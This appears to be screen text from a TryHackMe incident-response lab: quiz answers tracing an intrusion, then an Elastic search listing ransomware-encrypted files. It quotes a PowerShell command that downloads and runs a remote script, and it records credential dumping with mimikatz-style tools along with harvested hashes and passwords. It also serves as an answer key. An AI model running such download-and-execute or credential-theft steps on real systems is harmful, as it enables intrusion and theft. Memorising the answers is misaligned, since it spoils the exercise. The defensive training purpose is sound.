 suspicious activity?
powershell.exe iex(iwr http://www.7zipp.org/a/7z.ps1 -useb)
Correct Answer
The newly downloaded script also installed the legitimate version of the application. What is the full file path of the legitimate installer?
C:\Windows\Temp\7zlegit.exe
Correct Answer
What is the name of the service that was installed?
7zService
Correct Answer
The attacker was able to establish a C2 connection after starting the implanted service. What is the username of the account that executed the service?
SYSTEM
Correct Answer
After dumping LSASS data, the attacker attempted to parse the data to harvest the credentials. What is the name of the tool used by the attacker in this
activity?
Invoke-PowerExtract
Correct Answer
What is the credential pair that the attacker leveraged after the credential dumping activity? (format: username:hash)
ntlm:james.cromwell:B852A0B8BD4E00564128E0A5EA2BC4CF
Correct Answer
After gaining access to the new account, the attacker attempted to reset the credentials of another user. What is the new password set to this target account?
pwn3dpw!!!
Correct Answer
What is the name of the workstation where the new account was used?
WKSTN-02
Correct Answer
After gaining access to the new workstation, a new set of credentials was discovered. What is the username, including its domain, and password of this new
account?
SF\itadmin:NoO6@39Sk0!
Correct Answer
Aside from mimikatz, what is the name of the PowerShell script used to dump the hash of the domain admin?
Invoke-SharpKatz.ps1
Correct Answer
What is the AES256 hash of the domain admin based on the credential dumping output?
f28a16b8d3f5163cb7a7f7ed2c8f2cf0419f0b0c2e28c15f831d050f5edaa534
Correct Answer
After gaining domain admin access, the attacker popped ransomware on workstations. How many files were encrypted on all workstations?
Answer format: **
Submit
Applications Places System Sun 1 Oct, 14:46 AttackBox IP:10.10.176.199
Discover - Elastic — Mozilla Firefox
Discover - Elastic
10.10.165.147/app/discover#/?_g=(filters:!(),refreshInterval:(pause:!t,value:0),time:(from:now-
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
elastic Search Elastic e
D Discover Options New Open Share Inspect Save
Search KQL Last 1 year Show dates Refresh
process.name: bomb.exe × + Add filter
winlogbeat-*
file
Filter by type 0
Selected fields 1
t file.name
Available fields 9
t file.directory
t file.extension
t file.path
t powershell.file.script_block_id
t powershell.file.script_block_text
t process.pe.file_version
t process.pe.original_file_name
t winlog.event_data.FileVersion
t winlog.event_data.ServiceFileName
55 hits Chart options
50
40
30
20
10
0
2022-10-01 2022-11-01 2022-12-01 2023-01-01 2023-02-01 2023-03-01 2023-04-01 2023-05-01 2023-06-01 2023-07-01 2023-08-01 2023-09-01
Oct 1, 2022 @ 00:00:00.000 - Oct 1, 2023 @ 13:44:33.373
Sep 26, 2023 @ 15:45:07.944 mimidrv.sys.777zzz
Sep 26, 2023 @ 15:45:07.929 Antivirus_Setup.exe.777zzz
Sep 26, 2023 @ 15:45:07.929 Server_Updates.msi.777zzz
Sep 26, 2023 @ 15:45:07.929 Password_Cracker_Tool.exe.777zzz
Sep 26, 2023 @ 15:45:07.929 Vulnerability_Scanner.exe.777zzz
Sep 26, 2023 @ 15:45:07.929 kiwi_passwords.yar.777zzz
Sep 26, 2023 @ 15:45:07.929 mimicom.idl.777zzz
Sep 26, 2023 @ 15:45:07.929 README.md.777zzz
Sep 26, 2023 @ 15:45:07.907 OWU3YTlhYTAtNTRjMi00ZWUzLWE2YWItNzE1MGQyNjJlZTQ5.bin.777zzz
Sep 26, 2023 @ 15:45:07.907 Log_Analyzer_Tool.exe.777zzz
Sep 26, 2023 @ 15:45:07.907 Remote_Desktop_Tool.exe.777zzz
Sep 26, 2023 @ 15:45:07.907 utility_app.exe.777zzz
Sep 26, 2023 @ 15:45:07.907 utility_batch.bat.777zzz
Sep 26, 2023 @ 15:45:07.907 utility_script.ps1.777zzz
THM AttackBox 1h 02m 43s